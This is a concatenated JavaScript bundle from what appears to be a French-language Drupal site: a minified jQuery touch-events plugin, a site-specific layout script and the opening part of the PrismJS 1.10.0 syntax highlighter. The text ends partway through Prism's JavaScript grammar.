n&&n!==!1&&parseInt(n)?parseInt(n):c.taphold_threshold;return c.hold_timer=window.setTimeout(function(){var n=f.x-g,o=f.y-h;if(i.target==e&&(f.x==g&&f.y==h||n>=-c.tap_pixel_range&&n<=c.tap_pixel_range&&o>=-c.tap_pixel_range&&o<=c.tap_pixel_range)){d.data("tapheld",!0);var p=Date.now(),q={x:c.touch_capable?j.touches[0].screenX:i.screenX,y:c.touch_capable?j.touches[0].screenY:i.screenY},r={x:c.touch_capable?Math.round(j.changedTouches[0].pageX-(d.offset()?d.offset().left:0)):Math.round(i.pageX-(d.offset()?d.offset().left:0)),y:c.touch_capable?Math.round(j.changedTouches[0].pageY-(d.offset()?d.offset().top:0)):Math.round(i.pageY-(d.offset()?d.offset().top:0))},s=p-k,t={startTime:k,endTime:p,startPosition:l,startOffset:m,endPosition:q,endOffset:r,duration:s,target:i.target};d.data("callee1",a),u(b,"taphold",i,t)}},o),!0}).on(c.endevent,function a(){d.data("callee2",a),d.data("tapheld",!1),window.clearTimeout(c.hold_timer)}).on(c.moveevent,function a(b){d.data("callee3",a),g=b.originalEvent.targetTouches?b.originalEvent.targetTouches[0].pageX:b.pageX,h=b.originalEvent.targetTouches?b.originalEvent.targetTouches[0].pageY:b.pageY})},remove:function(){a(this).off(c.startevent,a(this).data.callee1).off(c.endevent,a(this).data.callee2).off(c.moveevent,a(this).data.callee3)}},a.event.special.doubletap={setup:function(){var e,f,h,i,b=this,d=a(b),g=null,j=!1;d.on(c.startevent,function a(b){return(!b.which||1===b.which)&&(d.data("doubletapped",!1),e=b.target,d.data("callee1",a),h=b.originalEvent,g||(g={position:{x:c.touch_capable?h.touches[0].screenX:b.screenX,y:c.touch_capable?h.touches[0].screenY:b.screenY},offset:{x:c.touch_capable?Math.round(h.changedTouches[0].pageX-(d.offset()?d.offset().left:0)):Math.round(b.pageX-(d.offset()?d.offset().left:0)),y:c.touch_capable?Math.round(h.changedTouches[0].pageY-(d.offset()?d.offset().top:0)):Math.round(b.pageY-(d.offset()?d.offset().top:0))},time:Date.now(),target:b.target}),!0)}).on(c.endevent,function a(k){var l=Date.now(),m=d.data("lastTouch")||l+1,n=l-m;if(window.clearTimeout(f),d.data("callee2",a),n<c.doubletap_int&&k.target==e&&n>100){d.data("doubletapped",!0),window.clearTimeout(c.tap_timer);var o={position:{x:c.touch_capable?k.originalEvent.changedTouches[0].screenX:k.screenX,y:c.touch_capable?k.originalEvent.changedTouches[0].screenY:k.screenY},offset:{x:c.touch_capable?Math.round(h.changedTouches[0].pageX-(d.offset()?d.offset().left:0)):Math.round(k.pageX-(d.offset()?d.offset().left:0)),y:c.touch_capable?Math.round(h.changedTouches[0].pageY-(d.offset()?d.offset().top:0)):Math.round(k.pageY-(d.offset()?d.offset().top:0))},time:Date.now(),target:k.target},p={firstTap:g,secondTap:o,interval:o.time-g.time};j||(u(b,"doubletap",k,p),g=null),j=!0,i=window.setTimeout(function(){j=!1},c.doubletap_int)}else d.data("lastTouch",l),f=window.setTimeout(function(){g=null,window.clearTimeout(f)},c.doubletap_int,[k]);d.data("lastTouch",l)})},remove:function(){a(this).off(c.startevent,a(this).data.callee1).off(c.endevent,a(this).data.callee2)}},a.event.special.singletap={setup:function(){var b=this,d=a(b),e=null,f=null,g={x:0,y:0};d.on(c.startevent,function a(b){return(!b.which||1===b.which)&&(f=Date.now(),e=b.target,d.data("callee1",a),g.x=b.originalEvent.targetTouches?b.originalEvent.targetTouches[0].pageX:b.pageX,g.y=b.originalEvent.targetTouches?b.originalEvent.targetTouches[0].pageY:b.pageY,!0)}).on(c.endevent,function a(h){if(d.data("callee2",a),h.target==e){var i=h.originalEvent.changedTouches?h.originalEvent.changedTouches[0].pageX:h.pageX,j=h.originalEvent.changedTouches?h.originalEvent.changedTouches[0].pageY:h.pageY;c.tap_timer=window.setTimeout(function(){var a=g.x-i,e=g.y-j;if(!d.data("doubletapped")&&!d.data("tapheld")&&(g.x==i&&g.y==j||a>=-c.tap_pixel_range&&a<=c.tap_pixel_range&&e>=-c.tap_pixel_range&&e<=c.tap_pixel_range)){var k=h.originalEvent,l={position:{x:c.touch_capable?k.changedTouches[0].screenX:h.screenX,y:c.touch_capable?k.changedTouches[0].screenY:h.screenY},offset:{x:c.touch_capable?Math.round(k.changedTouches[0].pageX-(d.offset()?d.offset().left:0)):Math.round(h.pageX-(d.offset()?d.offset().left:0)),y:c.touch_capable?Math.round(k.changedTouches[0].pageY-(d.offset()?d.offset().top:0)):Math.round(h.pageY-(d.offset()?d.offset().top:0))},time:Date.now(),target:h.target};l.time-f<c.taphold_threshold&&u(b,"singletap",h,l)}},c.doubletap_int)}})},remove:function(){a(this).off(c.startevent,a(this).data.callee1).off(c.endevent,a(this).data.callee2)}},a.event.special.tap={setup:function(){var g,i,b=this,d=a(b),e=!1,f=null,h={x:0,y:0};d.on(c.startevent,function a(b){return d.data("callee1",a),(!b.which||1===b.which)&&(e=!0,h.x=b.originalEvent.targetTouches?b.originalEvent.targetTouches[0].pageX:b.pageX,h.y=b.originalEvent.targetTouches?b.originalEvent.targetTouches[0].pageY:b.pageY,g=Date.now(),f=b.target,i=b.originalEvent.targetTouches?b.originalEvent.targetTouches:[b],!0)}).on(c.endevent,function a(j){d.data("callee2",a);var k=j.originalEvent.targetTouches?j.originalEvent.changedTouches[0].pageX:j.pageX,l=j.originalEvent.targetTouches?j.originalEvent.changedTouches[0].pageY:j.pageY,m=h.x-k,n=h.y-l;if(f==j.target&&e&&Date.now()-g<c.taphold_threshold&&(h.x==k&&h.y==l||m>=-c.tap_pixel_range&&m<=c.tap_pixel_range&&n>=-c.tap_pixel_range&&n<=c.tap_pixel_range)){for(var p=j.originalEvent,q=[],r=0;r<i.length;r++){var s={position:{x:c.touch_capable?p.changedTouches[r].screenX:j.screenX,y:c.touch_capable?p.changedTouches[r].screenY:j.screenY},offset:{x:c.touch_capable?Math.round(p.changedTouches[r].pageX-(d.offset()?d.offset().left:0)):Math.round(j.pageX-(d.offset()?d.offset().left:0)),y:c.touch_capable?Math.round(p.changedTouches[r].pageY-(d.offset()?d.offset().top:0)):Math.round(j.pageY-(d.offset()?d.offset().top:0))},time:Date.now(),target:j.target};q.push(s)}u(b,"tap",j,q)}})},remove:function(){a(this).off(c.startevent,a(this).data.callee1).off(c.endevent,a(this).data.callee2)}},a.event.special.swipe={setup:function(){function j(b){d=a(b.currentTarget),d.data("callee1",j),g.x=b.originalEvent.targetTouches?b.originalEvent.targetTouches[0].pageX:b.pageX,g.y=b.originalEvent.targetTouches?b.originalEvent.targetTouches[0].pageY:b.pageY,h.x=g.x,h.y=g.y,e=!0;var f=b.originalEvent;i={position:{x:c.touch_capable?f.touches[0].screenX:b.screenX,y:c.touch_capable?f.touches[0].screenY:b.screenY},offset:{x:c.touch_capable?Math.round(f.changedTouches[0].pageX-(d.offset()?d.offset().left:0)):Math.round(b.pageX-(d.offset()?d.offset().left:0)),y:c.touch_capable?Math.round(f.changedTouches[0].pageY-(d.offset()?d.offset().top:0)):Math.round(b.pageY-(d.offset()?d.offset().top:0))},time:Date.now(),target:b.target}}function k(b){d=a(b.currentTarget),d.data("callee2",k),h.x=b.originalEvent.targetTouches?b.originalEvent.targetTouches[0].pageX:b.pageX,h.y=b.originalEvent.targetTouches?b.originalEvent.targetTouches[0].pageY:b.pageY;var j,l=d.parent().data("xthreshold")?d.parent().data("xthreshold"):d.data("xthreshold"),m=d.parent().data("ythreshold")?d.parent().data("ythreshold"):d.data("ythreshold"),n="undefined"!=typeof l&&l!==!1&&parseInt(l)?parseInt(l):c.swipe_h_threshold,o="undefined"!=typeof m&&m!==!1&&parseInt(m)?parseInt(m):c.swipe_v_threshold;if(g.y>h.y&&g.y-h.y>o&&(j="swipeup"),g.x<h.x&&h.x-g.x>n&&(j="swiperight"),g.y<h.y&&h.y-g.y>o&&(j="swipedown"),g.x>h.x&&g.x-h.x>n&&(j="swipeleft"),void 0!=j&&e){g.x=0,g.y=0,h.x=0,h.y=0,e=!1;var p=b.originalEvent,q={position:{x:c.touch_capable?p.touches[0].screenX:b.screenX,y:c.touch_capable?p.touches[0].screenY:b.screenY},offset:{x:c.touch_capable?Math.round(p.changedTouches[0].pageX-(d.offset()?d.offset().left:0)):Math.round(b.pageX-(d.offset()?d.offset().left:0)),y:c.touch_capable?Math.round(p.changedTouches[0].pageY-(d.offset()?d.offset().top:0)):Math.round(b.pageY-(d.offset()?d.offset().top:0))},time:Date.now(),target:b.target},r=Math.abs(i.position.x-q.position.x),s=Math.abs(i.position.y-q.position.y),t={startEvnt:i,endEvnt:q,direction:j.replace("swipe",""),xAmount:r,yAmount:s,duration:q.time-i.time};f=!0,d.trigger("swipe",t).trigger(j,t)}}function l(b){d=a(b.currentTarget);var g="";if(d.data("callee3",l),f){var h=d.data("xthreshold"),j=d.data("ythreshold"),k="undefined"!=typeof h&&h!==!1&&parseInt(h)?parseInt(h):c.swipe_h_threshold,m="undefined"!=typeof j&&j!==!1&&parseInt(j)?parseInt(j):c.swipe_v_threshold,n=b.originalEvent,o={position:{x:c.touch_capable?n.changedTouches[0].screenX:b.screenX,y:c.touch_capable?n.changedTouches[0].screenY:b.screenY},offset:{x:c.touch_capable?Math.round(n.changedTouches[0].pageX-(d.offset()?d.offset().left:0)):Math.round(b.pageX-(d.offset()?d.offset().left:0)),y:c.touch_capable?Math.round(n.changedTouches[0].pageY-(d.offset()?d.offset().top:0)):Math.round(b.pageY-(d.offset()?d.offset().top:0))},time:Date.now(),target:b.target};i.position.y>o.position.y&&i.position.y-o.position.y>m&&(g="swipeup"),i.position.x<o.position.x&&o.position.x-i.position.x>k&&(g="swiperight"),i.position.y<o.position.y&&o.position.y-i.position.y>m&&(g="swipedown"),i.position.x>o.position.x&&i.position.x-o.position.x>k&&(g="swipeleft");var p=Math.abs(i.position.x-o.position.x),q=Math.abs(i.position.y-o.position.y),r={startEvnt:i,endEvnt:o,direction:g.replace("swipe",""),xAmount:p,yAmount:q,duration:o.time-i.time};d.trigger("swipeend",r)}e=!1,f=!1}var i,b=this,d=a(b),e=!1,f=!1,g={x:0,y:0},h={x:0,y:0};d.on(c.startevent,j),d.on(c.moveevent,k),d.on(c.endevent,l)},remove:function(){a(this).off(c.startevent,a(this).data.callee1).off(c.moveevent,a(this).data.callee2).off(c.endevent,a(this).data.callee3)}},a.event.special.scrollstart={setup:function(){function g(a,c){e=c,u(b,e?"scrollstart":"scrollend",a)}var e,f,b=this,d=a(b);d.on(c.scrollevent,function a(b){d.data("callee",a),e||g(b,!0),clearTimeout(f),f=setTimeout(function(){g(b,!1)},50)})},remove:function(){a(this).off(c.scrollevent,a(this).data.callee)}};var e,f,g,h,i,d=a(window),j={0:!0,180:!0};if(c.orientation_support){var k=window.innerWidth||d.width(),l=window.innerHeight||d.height(),m=50;h=k>l&&k-l>m,i=j[window.orientation],(h&&i||!h&&!i)&&(j={"-90":!0,90:!0})}a.event.special.orientationchange=e={setup:function(){return!c.orientation_support&&(g=f(),d.on("throttledresize",n),!0)},teardown:function(){return!c.orientation_support&&(d.off("throttledresize",n),!0)},add:function(a){var b=a.handler;a.handler=function(a){return a.orientation=f(),b.apply(this,arguments)}}},a.event.special.orientationchange.orientation=f=function(){var a=!0,b=document.documentElement;return a=c.orientation_support?j[window.orientation]:b&&b.clientWidth/b.clientHeight<1.1,a?"portrait":"landscape"},a.event.special.throttledresize={setup:function(){a(this).on("resize",p)},teardown:function(){a(this).off("resize",p)}};var r,s,t,o=250,p=function(){s=Date.now(),t=s-q,t>=o?(q=s,a(this).trigger("throttledresize")):(r&&window.clearTimeout(r),r=window.setTimeout(n,o-t))},q=0;a.each({scrollend:"scrollstart",swipeup:"swipe",swiperight:"swipe",swipedown:"swipe",swipeleft:"swipe",swipeend:"swipe",tap2:"tap"},function(b,c){a.event.special[b]={setup:function(){a(this).on(c,a.noop)}}})}(jQuery);
;
(function (window, $) {
  $(function () {
    $(window).scroll(function () {
      if ($(document).scrollTop() >= 200) {
        $("div#page").addClass("scrolled");
        if (!$("#header div#block-menu-menu-arm-nie-francophone").length) {
          $("div#block-menu-menu-arm-nie-francophone")
            .clone()
            .prependTo("#header > div  ");
        }
      } else {
        $("div#page").removeClass("scrolled");
        $("#header div#block-menu-menu-arm-nie-francophone").remove();
      }
    });

    $(".region.region-blockgroup-footer-1st.blockgroup").addClass("col-md-4");
    $(".region.region-blockgroup-footer-2nd.blockgroup").addClass("col-md-4");
    $(".region.region-blockgroup-footer-3rd.blockgroup").addClass("col-md-4");
    $(
      ".region.region-blockgroup-summit-4-bannernere-inner.blockgroup"
    ).addClass("col-md-8");

    // summit page
    $("div#block-views-summit-content-block-3 > h2")
      .prependTo(".region.region-blockgroup-summit-1.blockgroup")
      .addClass("container");

    if ($(".page-node-2046").length) {
      $(".page-node-2046 .region.region-content-secondary .block").each(
        function () {
          $(this)
            .not("div#block-views-summit-content-block-15")
            .not("div#block-views-summit-content-block-12")
            .not("div#block-block-42")
            .not("div#block-views-partenaires-block-1")
            .not("div#block-views-partenaires-block-2")
            .children("h2")
            .html(
              '<a href="' +
                $(this).children().find(".view-header a").attr("href") +
                '">' +
                $(this).children("h2").text() +
                "</a>"
            );
        }
      );
    }

    if ($(".views-field.views-field-field-pdf").length) {
      $(".views-field.views-field-field-pdf").each(function () {
        if ($(this).children().find("img.file-icon").length) {
          $(this).children().find("a").attr("target", "_blank");
          $(this)
            .prev()
            .children()
            .find("a")
            .attr("href", $(this).children().find("a").attr("href"))
            .attr("target", "_blank");
        }
      });
    }
    $("div#block-views-summit-content-block-6 .view-header").appendTo(
      ".region.region-blockgroup-summit-1.blockgroup"
    );
    $("div#block-block-65 > h2 > a").attr("href", "/edito-du-mois");

    $(".field.field-name-derni-re-publication.field-type-ds").height(
      $(".field.field-name-field-image.field-type-image").height()
    );
  });
})(window, jQuery);
;
/* PrismJS 1.10.0
http://prismjs.com/download.html?themes=prism&languages=markup+css+clike+javascript+apacheconf+c+bash+cpp+ruby+css-extras+git+java+json+markdown+nginx+php+php-extras+sass+scss+twig+yaml&plugins=line-numbers */
var _self = (typeof window !== 'undefined')
	? window   // if in browser
	: (
		(typeof WorkerGlobalScope !== 'undefined' && self instanceof WorkerGlobalScope)
		? self // if in worker
		: {}   // if in node js
	);

/**
 * Prism: Lightweight, robust, elegant syntax highlighting
 * MIT license http://www.opensource.org/licenses/mit-license.php/
 * @author Lea Verou http://lea.verou.me
 */

var Prism = (function(){

// Private helper vars
var lang = /\blang(?:uage)?-(\w+)\b/i;
var uniqueId = 0;

var _ = _self.Prism = {
	manual: _self.Prism && _self.Prism.manual,
	disableWorkerMessageHandler: _self.Prism && _self.Prism.disableWorkerMessageHandler,
	util: {
		encode: function (tokens) {
			if (tokens instanceof Token) {
				return new Token(tokens.type, _.util.encode(tokens.content), tokens.alias);
			} else if (_.util.type(tokens) === 'Array') {
				return tokens.map(_.util.encode);
			} else {
				return tokens.replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/\u00a0/g, ' ');
			}
		},

		type: function (o) {
			return Object.prototype.toString.call(o).match(/\[object (\w+)\]/)[1];
		},

		objId: function (obj) {
			if (!obj['__id']) {
				Object.defineProperty(obj, '__id', { value: ++uniqueId });
			}
			return obj['__id'];
		},

		// Deep clone a language definition (e.g. to extend it)
		clone: function (o) {
			var type = _.util.type(o);

			switch (type) {
				case 'Object':
					var clone = {};

					for (var key in o) {
						if (o.hasOwnProperty(key)) {
							clone[key] = _.util.clone(o[key]);
						}
					}

					return clone;

				case 'Array':
					return o.map(function(v) { return _.util.clone(v); });
			}

			return o;
		}
	},

	languages: {
		extend: function (id, redef) {
			var lang = _.util.clone(_.languages[id]);

			for (var key in redef) {
				lang[key] = redef[key];
			}

			return lang;
		},

		/**
		 * Insert a token before another token in a language literal
		 * As this needs to recreate the object (we cannot actually insert before keys in object literals),
		 * we cannot just provide an object, we need anobject and a key.
		 * @param inside The key (or language id) of the parent
		 * @param before The key to insert before. If not provided, the function appends instead.
		 * @param insert Object with the key/value pairs to insert
		 * @param root The object that contains `inside`. If equal to Prism.languages, it can be omitted.
		 */
		insertBefore: function (inside, before, insert, root) {
			root = root || _.languages;
			var grammar = root[inside];

			if (arguments.length == 2) {
				insert = arguments[1];

				for (var newToken in insert) {
					if (insert.hasOwnProperty(newToken)) {
						grammar[newToken] = insert[newToken];
					}
				}

				return grammar;
			}

			var ret = {};

			for (var token in grammar) {

				if (grammar.hasOwnProperty(token)) {

					if (token == before) {

						for (var newToken in insert) {

							if (insert.hasOwnProperty(newToken)) {
								ret[newToken] = insert[newToken];
							}
						}
					}

					ret[token] = grammar[token];
				}
			}

			// Update references in other language definitions
			_.languages.DFS(_.languages, function(key, value) {
				if (value === root[inside] && key != inside) {
					this[key] = ret;
				}
			});

			return root[inside] = ret;
		},

		// Traverse a language definition with Depth First Search
		DFS: function(o, callback, type, visited) {
			visited = visited || {};
			for (var i in o) {
				if (o.hasOwnProperty(i)) {
					callback.call(o, i, o[i], type || i);

					if (_.util.type(o[i]) === 'Object' && !visited[_.util.objId(o[i])]) {
						visited[_.util.objId(o[i])] = true;
						_.languages.DFS(o[i], callback, null, visited);
					}
					else if (_.util.type(o[i]) === 'Array' && !visited[_.util.objId(o[i])]) {
						visited[_.util.objId(o[i])] = true;
						_.languages.DFS(o[i], callback, i, visited);
					}
				}
			}
		}
	},
	plugins: {},

	highlightAll: function(async, callback) {
		_.highlightAllUnder(document, async, callback);
	},

	highlightAllUnder: function(container, async, callback) {
		var env = {
			callback: callback,
			selector: 'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code'
		};

		_.hooks.run("before-highlightall", env);

		var elements = env.elements || container.querySelectorAll(env.selector);

		for (var i=0, element; element = elements[i++];) {
			_.highlightElement(element, async === true, env.callback);
		}
	},

	highlightElement: function(element, async, callback) {
		// Find language
		var language, grammar, parent = element;

		while (parent && !lang.test(parent.className)) {
			parent = parent.parentNode;
		}

		if (parent) {
			language = (parent.className.match(lang) || [,''])[1].toLowerCase();
			grammar = _.languages[language];
		}

		// Set language on the element, if not present
		element.className = element.className.replace(lang, '').replace(/\s+/g, ' ') + ' language-' + language;

		if (element.parentNode) {
			// Set language on the parent, for styling
			parent = element.parentNode;

			if (/pre/i.test(parent.nodeName)) {
				parent.className = parent.className.replace(lang, '').replace(/\s+/g, ' ') + ' language-' + language;
			}
		}

		var code = element.textContent;

		var env = {
			element: element,
			language: language,
			grammar: grammar,
			code: code
		};

		_.hooks.run('before-sanity-check', env);

		if (!env.code || !env.grammar) {
			if (env.code) {
				_.hooks.run('before-highlight', env);
				env.element.textContent = env.code;
				_.hooks.run('after-highlight', env);
			}
			_.hooks.run('complete', env);
			return;
		}

		_.hooks.run('before-highlight', env);

		if (async && _self.Worker) {
			var worker = new Worker(_.filename);

			worker.onmessage = function(evt) {
				env.highlightedCode = evt.data;

				_.hooks.run('before-insert', env);

				env.element.innerHTML = env.highlightedCode;

				callback && callback.call(env.element);
				_.hooks.run('after-highlight', env);
				_.hooks.run('complete', env);
			};

			worker.postMessage(JSON.stringify({
				language: env.language,
				code: env.code,
				immediateClose: true
			}));
		}
		else {
			env.highlightedCode = _.highlight(env.code, env.grammar, env.language);

			_.hooks.run('before-insert', env);

			env.element.innerHTML = env.highlightedCode;

			callback && callback.call(element);

			_.hooks.run('after-highlight', env);
			_.hooks.run('complete', env);
		}
	},

	highlight: function (text, grammar, language) {
		var tokens = _.tokenize(text, grammar);
		return Token.stringify(_.util.encode(tokens), language);
	},

	matchGrammar: function (text, strarr, grammar, index, startPos, oneshot, target) {
		var Token = _.Token;

		for (var token in grammar) {
			if(!grammar.hasOwnProperty(token) || !grammar[token]) {
				continue;
			}

			if (token == target) {
				return;
			}

			var patterns = grammar[token];
			patterns = (_.util.type(patterns) === "Array") ? patterns : [patterns];

			for (var j = 0; j < patterns.length; ++j) {
				var pattern = patterns[j],
					inside = pattern.inside,
					lookbehind = !!pattern.lookbehind,
					greedy = !!pattern.greedy,
					lookbehindLength = 0,
					alias = pattern.alias;

				if (greedy && !pattern.pattern.global) {
					// Without the global flag, lastIndex won't work
					var flags = pattern.pattern.toString().match(/[imuy]*$/)[0];
					pattern.pattern = RegExp(pattern.pattern.source, flags + "g");
				}

				pattern = pattern.pattern || pattern;

				// Don’t cache length as it changes during the loop
				for (var i = index, pos = startPos; i < strarr.length; pos += strarr[i].length, ++i) {

					var str = strarr[i];

					if (strarr.length > text.length) {
						// Something went terribly wrong, ABORT, ABORT!
						return;
					}

					if (str instanceof Token) {
						continue;
					}

					pattern.lastIndex = 0;

					var match = pattern.exec(str),
					    delNum = 1;

					// Greedy patterns can override/remove up to two previously matched tokens
					if (!match && greedy && i != strarr.length - 1) {
						pattern.lastIndex = pos;
						match = pattern.exec(text);
						if (!match) {
							break;
						}

						var from = match.index + (lookbehind ? match[1].length : 0),
						    to = match.index + match[0].length,
						    k = i,
						    p = pos;

						for (var len = strarr.length; k < len && (p < to || (!strarr[k].type && !strarr[k - 1].greedy)); ++k) {
							p += strarr[k].length;
							// Move the index i to the element in strarr that is closest to from
							if (from >= p) {
								++i;
								pos = p;
							}
						}

						/*
						 * If strarr[i] is a Token, then the match starts inside another Token, which is invalid
						 * If strarr[k - 1] is greedy we are in conflict with another greedy pattern
						 */
						if (strarr[i] instanceof Token || strarr[k - 1].greedy) {
							continue;
						}

						// Number of tokens to delete and replace with the new match
						delNum = k - i;
						str = text.slice(pos, p);
						match.index -= pos;
					}

					if (!match) {
						if (oneshot) {
							break;
						}

						continue;
					}

					if(lookbehind) {
						lookbehindLength = match[1].length;
					}

					var from = match.index + lookbehindLength,
					    match = match[0].slice(lookbehindLength),
					    to = from + match.length,
					    before = str.slice(0, from),
					    after = str.slice(to);

					var args = [i, delNum];

					if (before) {
						++i;
						pos += before.length;
						args.push(before);
					}

					var wrapped = new Token(token, inside? _.tokenize(match, inside) : match, alias, match, greedy);

					args.push(wrapped);

					if (after) {
						args.push(after);
					}

					Array.prototype.splice.apply(strarr, args);

					if (delNum != 1)
						_.matchGrammar(text, strarr, grammar, i, pos, true, token);

					if (oneshot)
						break;
				}
			}
		}
	},

	tokenize: function(text, grammar, language) {
		var strarr = [text];

		var rest = grammar.rest;

		if (rest) {
			for (var token in rest) {
				grammar[token] = rest[token];
			}

			delete grammar.rest;
		}

		_.matchGrammar(text, strarr, grammar, 0, 0, false);

		return strarr;
	},

	hooks: {
		all: {},

		add: function (name, callback) {
			var hooks = _.hooks.all;

			hooks[name] = hooks[name] || [];

			hooks[name].push(callback);
		},

		run: function (name, env) {
			var callbacks = _.hooks.all[name];

			if (!callbacks || !callbacks.length) {
				return;
			}

			for (var i=0, callback; callback = callbacks[i++];) {
				callback(env);
			}
		}
	}
};

var Token = _.Token = function(type, content, alias, matchedStr, greedy) {
	this.type = type;
	this.content = content;
	this.alias = alias;
	// Copy of the full string this token was created from
	this.length = (matchedStr || "").length|0;
	this.greedy = !!greedy;
};

Token.stringify = function(o, language, parent) {
	if (typeof o == 'string') {
		return o;
	}

	if (_.util.type(o) === 'Array') {
		return o.map(function(element) {
			return Token.stringify(element, language, o);
		}).join('');
	}

	var env = {
		type: o.type,
		content: Token.stringify(o.content, language, parent),
		tag: 'span',
		classes: ['token', o.type],
		attributes: {},
		language: language,
		parent: parent
	};

	if (o.alias) {
		var aliases = _.util.type(o.alias) === 'Array' ? o.alias : [o.alias];
		Array.prototype.push.apply(env.classes, aliases);
	}

	_.hooks.run('wrap', env);

	var attributes = Object.keys(env.attributes).map(function(name) {
		return name + '="' + (env.attributes[name] || '').replace(/"/g, '&quot;') + '"';
	}).join(' ');

	return '<' + env.tag + ' class="' + env.classes.join(' ') + '"' + (attributes ? ' ' + attributes : '') + '>' + env.content + '</' + env.tag + '>';

};

if (!_self.document) {
	if (!_self.addEventListener) {
		// in Node.js
		return _self.Prism;
	}

	if (!_.disableWorkerMessageHandler) {
		// In worker
		_self.addEventListener('message', function (evt) {
			var message = JSON.parse(evt.data),
				lang = message.language,
				code = message.code,
				immediateClose = message.immediateClose;

			_self.postMessage(_.highlight(code, _.languages[lang], lang));
			if (immediateClose) {
				_self.close();
			}
		}, false);
	}

	return _self.Prism;
}

//Get current script and highlight
var script = document.currentScript || [].slice.call(document.getElementsByTagName("script")).pop();

if (script) {
	_.filename = script.src;

	if (!_.manual && !script.hasAttribute('data-manual')) {
		if(document.readyState !== "loading") {
			if (window.requestAnimationFrame) {
				window.requestAnimationFrame(_.highlightAll);
			} else {
				window.setTimeout(_.highlightAll, 16);
			}
		}
		else {
			document.addEventListener('DOMContentLoaded', _.highlightAll);
		}
	}
}

return _self.Prism;

})();

if (typeof module !== 'undefined' && module.exports) {
	module.exports = Prism;
}

// hack for components to work correctly in node.js
if (typeof global !== 'undefined') {
	global.Prism = Prism;
}
;
Prism.languages.markup = {
	'comment': /<!--[\s\S]*?-->/,
	'prolog': /<\?[\s\S]+?\?>/,
	'doctype': /<!DOCTYPE[\s\S]+?>/i,
	'cdata': /<!\[CDATA\[[\s\S]*?]]>/i,
	'tag': {
		pattern: /<\/?(?!\d)[^\s>\/=$<]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|[^\s'">=]+))?)*\s*\/?>/i,
		inside: {
			'tag': {
				pattern: /^<\/?[^\s>\/]+/i,
				inside: {
					'punctuation': /^<\/?/,
					'namespace': /^[^\s>\/:]+:/
				}
			},
			'attr-value': {
				pattern: /=(?:("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|[^\s'">=]+)/i,
				inside: {
					'punctuation': [
						/^=/,
						{
							pattern: /(^|[^\\])["']/,
							lookbehind: true
						}
					]
				}
			},
			'punctuation': /\/?>/,
			'attr-name': {
				pattern: /[^\s>\/]+/,
				inside: {
					'namespace': /^[^\s>\/:]+:/
				}
			}

		}
	},
	'entity': /&#?[\da-z]{1,8};/i
};

Prism.languages.markup['tag'].inside['attr-value'].inside['entity'] =
	Prism.languages.markup['entity'];

// Plugin to make entity title show the real entity, idea by Roman Komarov
Prism.hooks.add('wrap', function(env) {

	if (env.type === 'entity') {
		env.attributes['title'] = env.content.replace(/&amp;/, '&');
	}
});

Prism.languages.xml = Prism.languages.markup;
Prism.languages.html = Prism.languages.markup;
Prism.languages.mathml = Prism.languages.markup;
Prism.languages.svg = Prism.languages.markup;

Prism.languages.css = {
	'comment': /\/\*[\s\S]*?\*\//,
	'atrule': {
		pattern: /@[\w-]+?.*?(?:;|(?=\s*\{))/i,
		inside: {
			'rule': /@[\w-]+/
			// See rest below
		}
	},
	'url': /url\((?:(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|.*?)\)/i,
	'selector': /[^{}\s][^{};]*?(?=\s*\{)/,
	'string': {
		pattern: /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,
		greedy: true
	},
	'property': /[-_a-z\xA0-\uFFFF][-\w\xA0-\uFFFF]*(?=\s*:)/i,
	'important': /\B!important\b/i,
	'function': /[-a-z0-9]+(?=\()/i,
	'punctuation': /[(){};:]/
};

Prism.languages.css['atrule'].inside.rest = Prism.util.clone(Prism.languages.css);

if (Prism.languages.markup) {
	Prism.languages.insertBefore('markup', 'tag', {
		'style': {
			pattern: /(<style[\s\S]*?>)[\s\S]*?(?=<\/style>)/i,
			lookbehind: true,
			inside: Prism.languages.css,
			alias: 'language-css',
			greedy: true
		}
	});

	Prism.languages.insertBefore('inside', 'attr-value', {
		'style-attr': {
			pattern: /\s*style=("|')(?:\\[\s\S]|(?!\1)[^\\])*\1/i,
			inside: {
				'attr-name': {
					pattern: /^\s*style/i,
					inside: Prism.languages.markup.tag.inside
				},
				'punctuation': /^\s*=\s*['"]|['"]\s*$/,
				'attr-value': {
					pattern: /.+/i,
					inside: Prism.languages.css
				}
			},
			alias: 'language-css'
		}
	}, Prism.languages.markup.tag);
};
Prism.languages.clike = {
	'comment': [
		{
			pattern: /(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/,
			lookbehind: true
		},
		{
			pattern: /(^|[^\\:])\/\/.*/,
			lookbehind: true
		}
	],
	'string': {
		pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,
		greedy: true
	},
	'class-name': {
		pattern: /((?:\b(?:class|interface|extends|implements|trait|instanceof|new)\s+)|(?:catch\s+\())[\w.\\]+/i,
		lookbehind: true,
		inside: {
			punctuation: /[.\\]/
		}
	},
	'keyword': /\b(?:if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/,
	'boolean': /\b(?:true|false)\b/,
	'function': /[a-z0-9_]+(?=\()/i,
	'number': /\b-?(?:0x[\da-f]+|\d*\.?\d+(?:e[+-]?\d+)?)\b/i,
	'operator': /--?|\+\+?|!=?=?|<=?|>=?|==?=?|&&?|\|\|?|\?|\*|\/|~|\^|%/,
	'punctuation': /[{}[\];(),.:]/
};

Prism.languages.javascript = Prism.languages.extend('clike', {
	'keyword': /\b(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|var|void|while|with|yield)\b/,
	'number': /\b-?(?:0[xX][\dA-Fa-f]+|0[bB][01]+|0[oO][0-7]+|\d*\.?\d+(?:[Ee][+-]?\d+)?|NaN|Infinity)\b/,
	// Allow for all non-ASCII characters (See http://stackoverflow.com/a/2008444)
	'function': /[_$a-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*\()/i,
